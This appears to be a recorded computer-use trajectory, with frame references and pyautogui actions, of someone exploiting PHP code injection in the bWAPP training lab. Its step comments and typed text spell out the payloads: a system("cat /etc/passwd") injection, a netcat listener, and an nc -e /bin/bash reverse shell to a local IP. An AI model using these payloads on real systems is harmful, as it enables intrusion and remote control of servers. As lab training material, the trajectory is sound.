
pyautogui.moveTo(320, 217)

pyautogui.moveTo(279, 216)

pyautogui.moveTo(207, 248)

pyautogui.moveTo(329, 245)

# Step: Log in to bWAPP at low security and reach the PHP Code Injection page showing 'test'
pyautogui.click(63, 337)

# Step: Select the message value in the URL so it can be replaced with 'hello'
pyautogui.doubleClick(229, 48)
pyautogui.write('hello')

pyautogui.moveTo(287, 243)

# Step: Replace the message parameter 'hello' with the heading payload <h1>Hello<h1>
pyautogui.click(271, 46)

pyautogui.click(264, 46)

pyautogui.doubleClick(255, 46)

pyautogui.write('<h1>Hello<h1>')

pyautogui.moveTo(261, 61)

# Step: Select the message value again to set it back to 'test'
pyautogui.doubleClick(203, 46)

# Step: Clear the highlighted text on the W3Schools PHP semicolon lesson
pyautogui.click(560, 243)

pyautogui.moveTo(543, 250)

# Step: Append system("cat /etc/passwd") after message=test; to dump the server's passwd file
pyautogui.write('sy')

pyautogui.click(350, 30)

# Step: Start a netcat listener on port 1234 with nc -nvlp 1234
pyautogui.write('c -nvlp 1234')

pyautogui.press('Return')

# Step: Inject system("nc 192.168.1.101 1234 -e /bin/bash") into the message parameter for a reverse shell
pyautogui.write('nc 192.168.1.101 1234 -e /bin/')

pyautogui.write('bash')

# Step: Run pwd in the reverse shell received from 192.168.1.105
pyautogui.write('pwd')

# Step: Bring the bWAPP PHP Code Injection page back to the front
pyautogui.click(615, 146)

pyautogui.moveTo(405, 125)
